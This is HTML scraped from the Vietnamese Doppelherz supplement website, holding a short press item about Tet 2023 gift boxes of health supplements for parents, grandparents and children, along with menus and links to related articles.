<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-19076" class="post-19076 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-chi-noi-ve-chung-toi category-bao-chi-noi-ve-doppelherz">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/" rel="category tag">Báo chí nói về chúng tôi</a>, <a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/" rel="category tag">Báo chí nói về Doppelherz</a></h6><h1 class="entry-title">Quà Tết dành tặng cha mẹ</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/qua-tet-danh-tang-cha-me/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-20T15:10:05+07:00">20 Tháng 12, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p class="description">(VnExpress) Những sản phẩm chăm sóc sức khỏe là món quà ý nghĩa dành tặng cha mẹ, thể hiện lòng hiếu thảo của con cái với đấng sinh thành dịp Tết.</p>
<article class="fck_detail ">
<p class="Normal">Từ tháng 12/2022, thương hiệu thực phẩm bổ sung Doppelherz đến từ Đức ra mắt những sản phẩm hộp quà ý nghĩa dành tặng cho cha mẹ và người thân nhân dịp Tế Quý Mão 2023. Dòng quà Tết có nhiều sự lựa chọn cho khách hàng, với giá thành cạnh tranh và nhiều ưu đãi.</p>
<figure id="attachment_19077" aria-describedby="caption-attachment-19077" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19077" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tết là dịp thể hiện lòng hiếu thảo của con cái với đấng sinh thành. Ảnh: Doppelherz" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-19077" src="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-1.jpg" alt="Tết là dịp thể hiện lòng hiếu thảo của con cái với đấng sinh thành. Ảnh: Doppelherz" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-1-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19077" class="wp-caption-text">Tết là dịp thể hiện lòng hiếu thảo của con cái với đấng sinh thành. Ảnh: Doppelherz</figcaption></figure>
<p class="Normal">Trong đó, hộp quà Quý Mão An khang 3 là phần quà dành cho cả gia đình bao gồm sản phẩm Aktiv Meno bổ sung isoflavone, canxi và các vitamin hỗ trợ sức khỏe cho mẹ; sản phẩm Active Men Plus hỗ trợ tăng cường sinh lực và thể trạng cho cha; sản phẩm Joints Ultra hỗ trợ xương khớp chắc khỏe dành tặng ông bà; và sản phẩm Kinder Optima bổ sung các vi chất hỗ trợ trẻ ăn ngon, hỗ trợ đề kháng, phát triển cơ thể khỏe mạnh.</p>
<p>Với trẻ nhỏ, có thể lựa chọn hộp quà Vươn tầm vóc với sản phẩm Kinder Optima hỗ trợ trẻ ăn ngon, phát triển khỏe mạnh; và sản phẩm Calciovin bổ sung canxi hỗ trợ xương chắc khỏe; hoặc sản phẩm Kinder Omega-3 syrup hỗ trợ tăng cường thị lực và hỗ trợ phát triển não bộ của trẻ.</p>
<p>Ngoài ra, Doppelherz cũng có thêm nhiều lựa chọn khác nhau tùy theo nhu cầu khách hàng. Hộp quà Quý Mão Sức khỏe dành cho mẹ, cho cha. Hộp quà Quý Mão An khang hỗ trợ xương khớp hoặc hỗ trợ tăng sức đề kháng.</p>
<p>Xem đầy đủ tại: <a href="https://vnexpress.net/qua-tet-danh-tang-cha-me-4549054.html?gidzl=E97HEeJTFKqtXz4_Yy8vIJE2q3MMmMn9UDVGRiERRanztj4_bvWxJttKW3h6b6rAUTdHDp2BTDr4WTCvJG" target="_blank" rel="noopener">https://vnexpress.net/qua-tet-danh-tang-cha-me-4549054.html?gidzl=E97HEeJTFKqtXz4_Yy8vIJE2q3MMmMn9UDVGRiERRanztj4_bvWxJttKW3h6b6rAUTdHDp2BTDr4WTCvJG</a></p>
</article>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
